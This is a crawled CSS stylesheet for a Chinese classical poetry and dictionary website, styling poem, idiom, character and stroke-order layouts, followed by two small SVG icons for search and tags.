.shici-zhushi {
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	font-size:14px;
	color:#c1c1c1;	
}
/* 古籍 */
.guji-title {
	overflow:hidden;
	font-size:18px;
	font-weight:bold;
	margin-bottom:15px;
	border-bottom:1px solid #F1F1F1;
}
.guji-zuozhe {
	overflow:hidden;
}
.guji-content {
	font-size:16px;
	overflow:hidden;
	line-height:30px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
}
.guji-zhangjie li {
	float:left;
	padding:5px;
	border-radius:4px;
}
.guji-zhangjie li a {
	display:block;
	overflow:hidden;
	background-color:#f8f9fa;
	padding:5px;
	padding-left:15px;
}
/* 字典词典 */
.zi-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:15px;
}
.zi-links .box {
	padding:5px;
}
.zi-links .pinyin {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
}
.zi-links .hanzi {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:20px;
}
.zi-links .zuci {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
	color:#666666;
}
.zi-img-box {
	display:inline-block;
	padding-top:15px;
	text-align:center;
    justify-content:center!important;	
}
.zi-img {
    display:inline-block;
	padding:0;
    max-width:200px;
    width:100%;	
    background:url(/images/zibg.png);
    background-size:100% 100%;
}
.zi-content {
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
	font-size:16px;
}
.zi-content h2,.zi-content h3 {
	margin-top:10px;
	font-weight:600;
}
.zi-content p {
	margin-bottom:5px;
}
.zi-content hr {
	margin-top:5px;
	margin-bottom:5px;
}
.zi-yinyong {
	display:inline-block;
	padding-top:15px;
	padding-bottom:15px;
	line-height:25px;
}
.zi-yinyong .juzi {
	display:inline-block;
	width:100%;
}
.zi-yinyong .zuozhe {
	display:inline-block;
	width:100%;
	text-align:right;
}
.zi-yinyong em {
	font-style:normal;
	font-weight:600;
	color:red;
}
.zi-bishun-detail {
    font-size:25px;
    text-decoration:none;
    border:1px solid #dee2e6;
    float:left;
    display:block;
    width:75px;
    line-height:25px;
    padding:5px 0px 0px 0px;
    margin:0 4px 4px 0;
    text-align:center;
}
.zi-bishun-index {
    font-size:14px;
    display:block;
    text-align:left;
    padding-left:5px;
    padding-bottom:5px;
}
.zi-bishun-name {
    border-top:1px solid #dee2e6;
    margin-top:15px;
    font-size:14px;
    display:block;
    padding-top:5px;
    padding-bottom:5px;
    line-height:14px;
    background:#e0e0e0;
}
.ci-list {
	overflow:hidden;
}
.ci-list li {
    float:left;
    border:1px solid #e9ecef;
    border-radius:4px;
    padding:2px 6px;
    margin:3px;
    white-space:nowrap;
    list-style-type:none;
    line-height:26px;
}
.zi-meaning {
	overflow:hidden;
	-webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    white-space:normal;
    display:-webkit-box !important;
}
.zi-meaning-link {
	display:block;
	overflow:hidden;
	padding-bottom:10px;
}
/* 成语/诗句/字典 dl dt dd */
.item-chengyu, .item-shiju, .item-zidian {
	overflow:hidden;
	padding-bottom:15px;
}
.item-chengyu .num, .item-shiju .num, .item-zidian .num {
	float:left;
	padding-right:10px;
	font-size:18px;
	line-height:20px;
}
.item-chengyu .biaoti, .item-shiju .biaoti, .item-zidian .biaoti {
	overflow:hidden;
	font-size:18px;
	margin-bottom:5px;
}
.item-chengyu .big-pinyin, .item-shiju .big-pinyin, .item-zidian .big-pinyin {
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	color:#666666;
}
.item-chengyu .big-title, .item-shiju .big-title, .item-zidian .big-title {
	display:block;
	overflow:hidden;
	font-size:32px;
	line-height:36px;
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
	text-align:center;
}
.item-chengyu .d-title, .item-shiju .d-title, .item-zidian .d-title,
.item-chengyu .label, .item-shiju .label, .item-zidian .label {
	display:block;
    overflow:hidden;
	float:left;
	font-weight:600;
	margin-bottom:0px;
	margin-right:5px;
	clear:left;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-title h2, .item-shiju .d-title h2, .item-zidian .d-title h2 {
	font-weight:600;
	font-size:16px;
	line-height:28px;
	margin-bottom:0px;
}
.item-chengyu .d-text, .item-shiju .d-text, .item-zidian .d-text,
.item-chengyu .text, .item-shiju .text, .item-zidian .text {
	display:block;
    overflow:hidden;
	width:auto;
	color:#666666;
	margin-bottom:0px;
    min-height:28px;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-text a, .item-shiju .d-text a, .item-zidian .d-text a {
	display:inline-block;
	margin-right:8px;
}
.item-chengyu .biaoti em, .item-shiju .biaoti em, .item-zidian .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text em, .item-shiju .d-text em, .item-zidian .d-text em,
.item-chengyu .text em, .item-shiju .text em, .item-zidian .text em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text b, .item-shiju .d-text b, .item-zidian .d-text b,
.item-chengyu .text b, .item-shiju .text b, .item-zidian .text b {
	color:#e8423e;
}
.item-chengyu .bbrow, .item-shiju .bbrow, .item-zidian .bbrow {
	margin-bottom:0px;
}
.chengyu-answer {
    font-size:16px;
    line-height:30px;
    margin-bottom:15px;
}
.chengyu-answer em {
	font-style:normal;
	color:red;
}
.zaoju p {
	overflow:hidden;
    line-height:28px;
    list-style-type:none;
    list-style-position:inside;
    text-overflow:ellipsis;
    border-bottom:1px dashed #dfdfdf;
}
.zaoju p em {
	font-style:normal;
	color:red;
}
.page-desc {display:block;overflow:hidden;padding:15px;color:#666666;font-size:14px;}
.shici-answer, .zidian-answer {
	font-size:16px;
	line-height:1.8;
	margin-bottom:30px;
}
.shici-answer em, .zidian-answer em {
	font-style:normal;
	color:red;
}
.answer-box {
	padding:15px;
    margin-top:15px;
    margin-bottom:20px;
    border: 1px solid #eee;
    border-left-width:3px;
	border-left-color: #ec7259;
    border-radius:4px;
}
.answer-box .header {display:block;margin-bottom: 5px;}
.ciyu-large {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;	
	margin-bottom: 15px;
}
.ciyu-large li {
    display: flex;
    flex-wrap: wrap;	
	float:left;
	font-size:18px;
	padding:5px;
	width:90px;
}
.ciyu-large li .pinyin-large {
	font-size:24px;
	width: 100%;
    text-align: center;
}
.ciyu-large li .zi-large {
	font-size:55px;
	width: 100%;
    text-align: center;
    background: url(/images/zibg.png);
    background-size: 100% 100%;	
	font-family: KaiTi;
}
.propslist {
	margin-top:15px;
	margin-bottom:15px;
}
.propslist th {
	background-color: rgba(0,0,0,.05);
	width:80px;
}
.table-zi-list th {text-align: center;}
.table-zi-list .zi-title {width:50px;}
.table-zi-list .py-title {width:80px;}
.table-zi-list .zi {width:50px;font-size:24px;text-align: center;vertical-align: middle;}
.table-zi-list .py {width:80px;text-align: center;vertical-align: middle;}
.table-zi-list .js {max-width: 100px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.table-zi-list .ci {width:100px;text-align: center;vertical-align: middle;}
.table-zi-list .ci em {font-style:normal;color:red;}

/* 分享 */
.fenxiang {overflow:hidden;padding:5px;text-align:center;background-color:#fafafa;border:1px solid #dee2e6;font-size:14px;margin-top:5px;margin-bottom:15px;}
.fenxiang a {display:inline-block;padding:5px;color:#6c757d;}
.fenxiang #qrcode {display:none;text-align:center;padding:15px;}
.fenxiang #link_like {width:85px;}
.fenxiang #link_like_num {padding-left:3px;padding-right:3px;color:#dc3545;}
/* 上下篇 */
.prev-next {display:flex;flex-direction:row;flex-wrap:wrap;font-size:15px;margin:10px 0px;background:#f9f9f9;padding:10px;}
.prev-next .prev, .prev-next .next {width:100%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
/* content show more */
.show-more {left:0;position:absolute;z-index:900;bottom:-1px;margin:0;padding:0;width:100%;height:70px;text-align:center;background-color:white;} 
.show-more .gradient {position:absolute;top:-79px;left:0;height:80px;width:100%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(-180deg,rgba(255,255,255,0),#fff);} 
.show-more .more-button {display:inline-block;font-size:16px;cursor:pointer;width:100%;padding-top:10px;}
.show-more .more-button .arrow {display:inline-block;width:100%;height:24px;background:url(/images/double-down.svg) 50% 50% no-repeat;}
/* show hide div */
.show-hide-div {margin-top:15px;margin-bottom:15px;}
.show-hide-div a {display:block;width:100%;padding:15px;font-weight:bold;color:#8B0000;}
.show-hide-flag {display:none;background:#f9f9f9;padding:15px;}
/* footer */
.footer-v1 {border-top:1px solid #eaeaea;}
/* return to top */
#return-to-top {padding-top:4px;padding-left:4px;position:fixed;bottom:20px;right:20px;color:#fff;background:#b5b5b5;width:32px;height:32px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all 0.3s ease;line-height:1.1;}
#return-to-top:hover {background:rgba(0, 0, 0, 0.9);}
#return-to-top img {width:24px;height:24px;}

/* tabs */
.tab .nav-tabs {
    border-bottom:0px solid transparent;
    margin-bottom:1px;
}
.tab .nav-tabs > li{
    padding:0 5px;
}
.tab .nav-tabs > li a {
    color:#808080;
}
.tab .nav-tabs > li a:hover,
.tab .nav-tabs > li a.active,
.tab .nav-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}
.tab .nav-link {
    display:block;
    padding:2px 4px;
}
.tab .tab-content{
    color:#5a5c5d;
    padding:0px;
}
.search-tabs {
	display:flex;
    flex-wrap:wrap;
    padding-left:0;
    margin-bottom:0;
    list-style:none;	
    border-bottom:0px solid transparent;
    margin-bottom:10px;
}
.search-tabs > li {
	padding:0 5px;
	margin-bottom:-1px;
}
.search-tabs > li a {
    display:block;
	padding:5px 5px;
	font-size:16px;
	color:#808080;
	border:1px solid transparent;
}
.search-tabs > li a:hover,
.search-tabs > li a.active,
.search-tabs > li.active > a{
	text-decoration:none;
    background:#fff;
    color:#333;
    padding-bottom:5px;
    border:1px solid transparent;
    border-bottom:1px solid #333;
}

.fc-custom {max-width:480px;margin-top:5px;}
.btn-custom {background-color:#f8f9fa;border-color:#e9ecef;}
.btn-custom:hover {background-color:#e9ecef;border-color:#e9ecef;text-decoration:none;}

span.fayin {display:inline-block;}
audio.fayin {width:120px;height:35px;vertical-align:middle;margin-bottom:5px;margin-right:5px;}

@media screen and (min-width:640px) {
	.container {
		max-width:1040px;
	}
	.navbar .logo {display:inline-block;width:120px;height:32px;background:url(/images/logo.png) center center no-repeat;}
	.breadcrumb .curr {display:inline-block;}
	.dropdown:hover .dropdown-menu {
		display:block;
		margin-top:0;
	}
	.fc-min {
		float:left;
		width:180px;
		margin-right:5px;
	}
	.shici-content img {
		max-width:540px;
		height:auto;
	}
	.ciyu-large li {
		width:160px;
	}
	.ciyu-large li .pinyin-large {
		font-size:36px;
	}
	.ciyu-large li .zi-large {
		font-size:100px;
	}
	.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
		font-size:14px;
	}
	.shici-fenlei {
		font-size:14px;
	}
	.prev-next {font-size:14px;}
	.br_auto_r {display:none}
}
@media screen and (max-width:640px) {
	body {
		font-size:16px;
	}
	.navbar {
		padding:3px 5px;
	}
	.navbar-toggler {
		padding:1px 4px;
	}
	.box-wrapper {padding:10px;}
	.filter_row a {
		font-size:16px;
		padding-right:8px;
		line-height:28px;
	}
	.filter_title, .filter_title h3 {
		font-size:16px;
	}
	.input-group select, .input-group input, .input-group button {
		font-size:16px;
	}
	.maintitle {
		font-size:18px;
	}
	.pagetitle, .lanmu, .toph2 {
		font-size:16px;
	}
	.prev-next {
		font-size:16px;
	}
	.br_auto_r {display:inline-block;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/search.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 38C30.3888 38 38 30.3888 38 21C38 11.6112 30.3888 4 21 4C11.6112 4 4 11.6112 4 21C4 30.3888 11.6112 38 21 38Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M26.657 14.3431C25.2093 12.8954 23.2093 12 21.0001 12C18.791 12 16.791 12.8954 15.3433 14.3431" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.2216 33.2217L41.7069 41.707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/tag.svg
body_size: 613
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M42.1691 29.2451L29.2631 42.1511C28.5879 42.8271 27.6716 43.2069 26.7161 43.2069C25.7606 43.2069 24.8444 42.8271 24.1691 42.1511L8 26V8H26L42.1691 24.1691C43.5649 25.5732 43.5649 27.841 42.1691 29.2451Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 21C19.8807 21 21 19.8807 21 18.5C21 17.1193 19.8807 16 18.5 16C17.1193 16 16 17.1193 16 18.5C16 19.8807 17.1193 21 18.5 21Z" fill="#333"/></svg>